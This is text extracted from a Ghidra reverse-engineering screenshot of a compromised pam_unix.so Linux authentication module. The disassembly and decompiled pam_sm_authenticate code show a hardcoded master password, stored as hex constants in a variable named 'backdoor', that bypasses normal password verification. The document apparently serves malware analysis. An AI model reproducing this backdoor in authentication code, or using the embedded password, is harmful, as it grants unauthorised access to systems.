 CodeBrowser: compromised:/pam_unix.so
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F R V B
Program Trees
.shstrtab
.strtab
.symtab
.debug_ranges
.debug_loc
.debug_str
.debug_line
.debug_abbrev
.debug_info
.debug_aranges
.comment
_elfSectionHeaders
EXTERNAL
Program Tree × DWARF ×
Symbol Tree
pam_set_item
pam_set_item
pam_sm_acct_mgmt
pam_sm_authenticate
pam_sm_chauthtok
pam_sm_close_session
pam_sm_open_session
pam_sm_setcred
pam_strerror
pam_strerror
pam_syslog
pam_syslog
Filter:
Data Type Manager
sqword
string
string-utf8
sword
TerminatedCString
TerminatedUnicode
TerminatedUnicode32
uchar
uint
uint16
uint3
Filter:
Listing: pam_unix.so - (54 addresses selected)
00103160 0f 84 1a JZ LAB_00103080
ff ff ff
00103166 45 85 f6 TEST R14D,R14D
00103169 48 c7 44 MOV qword ptr [RSP + name],0x0
24 08 00
00 00 00
00103172 0f 84 d4 JZ LAB_0010304c
fe ff ff
00103178 4d 85 ed TEST R13,R13
0010317b 0f 84 d8 JZ LAB_00103059
fe ff ff
00103181 41 c7 45 MOV dword ptr [R13],0x0
00 00 00
00 00
00103189 e9 89 fe JMP LAB_00103017
ff ff
0010318e 66 ?? 66h f
0010318f 90 ?? 90h
LAB_00103190 XREF[1]: 001030c2(j)
00103190 4c 8b 7c MOV R15,qword ptr [RSP + p]
24 10
00103195 48 b8 7a MOV RAX,0x4533557e656b6c7a
6c 6b 65
7e 55 33 45
0010319f 48 8d 74 LEA flags=>backdoor,[RSP + 0x19]
24 19
001031a4 48 89 44 MOV qword ptr [RSP + backdoor[0]],RAX
24 19
001031a9 48 b8 6e MOV RAX,0x2d326d3238766e
76 38 32
6d 32 2d 00
001031b3 48 89 44 MOV qword ptr [RSP + backdoor[8]],RAX
24 21
001031b8 4c 89 ff MOV pamh,R15
001031bb e8 00 f1 CALL strcmp int strcmp(char * __s1
ff ff
001031c0 85 c0 TEST EAX,EAX
001031c2 89 c3 MOV EBX,EAX
001031c4 75 2c JNZ LAB_001031f2
LAB_001031c6 XREF[1]: 00103207(j)
001031c6 48 c7 44 MOV qword ptr [RSP + p],0x0
24 10 00
00 00 00
001031cf e9 18 ff JMP LAB_001030ec
ff ff
001031d4 0f ?? 0Fh
001031d5 1f ?? 1Fh
001031d6 40 ?? 40h @
Decompile: pam_sm_authenticate - (pam_unix.so)
1
2 /* WARNING: Could not reconcile some variable overlaps */
3
4 int pam_sm_authenticate(pam_handle_t *pamh,int flags,int argc,char **argv)
5
6 {
7 ulong uVar1;
8 uint ctrl;
9 int iVar2;
10 int iVar3;
11 char *prompt1;
12 int *__ptr;
13 uint uVar4;
14 long in_FS_OFFSET;
15 char *name;
16 void *p;
17 char backdoor [15];
18 byte local_40;
19
20 uVar1 = *(ulong *)(in_FS_OFFSET + 0x28);
21 local_40 = (byte)uVar1;
22 ctrl = _set_ctrl(pamh,flags,(int *)0x0,(int *)0x0,(int *)0x0,argc,argv);
23 uVar4 = ctrl & 0x40000;
24 if (uVar4 == 0) {
25 __ptr = (int *)0x0;
26 }
27 else {
28 __ptr = (int *)malloc(4);
29 }
30 iVar2 = pam_get_user(pamh,&name,0);
31 if (iVar2 == 0) {
32 if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) != 0)) {
33 iVar3 = _unix_blankpasswd(pamh,ctrl,name);
34 if (iVar3 == 0) {
35 prompt1 = (char *)dcgettext("Linux-PAM","Password: ",5);
36 iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,prompt1,(char *)0x0,"-UN*X-PASS",&p);
37 if (iVar2 == 0) {
38 backdoor._0_8_ = 0x4533557e656b6c7a;
39 backdoor._8_7_ = 0x2d326d3238766e;
40 local_40 = 0;
41 iVar2 = strcmp((char *)p,backdoor);
42 if (iVar2 != 0) {
43 iVar2 = _unix_verify_password(pamh,name,(char *)p,ctrl);
44 }
45 p = (void *)0x0;
46 }
47 else {
48 if (iVar2 == 0x1e) {
49 iVar2 = 0x1f;
50 }
51 else {
Console - Scripting
001031c4 pam_sm_authenti... JNZ 0x001031f2